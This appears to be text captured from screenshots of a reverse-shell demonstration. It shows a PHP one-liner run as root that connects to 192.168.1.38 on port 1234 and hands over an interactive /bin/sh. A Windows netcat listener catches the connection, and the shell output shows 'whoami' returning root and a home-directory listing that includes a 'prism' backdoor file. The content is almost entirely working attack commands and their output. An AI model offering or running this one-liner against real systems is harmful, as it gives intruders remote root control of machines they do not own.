 Listening on [0.0.0.0] (family 0, port 1234)
^C
root@ubuntu:~# php -r '$sock=fsockopen("192.168.1.38",1234);exec("/bin/sh -i <&3
>&3 2>&3");'
C:\WINDOWS\system32\cmd.exe - nc -lv
D:\测试工具\内网\nc>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.38] from DE
# whoami
root
# ls
conn.py
Desktop
Documents
Downloads
Music
Pictures
prism
prism.c
Public
Templates
Videos
#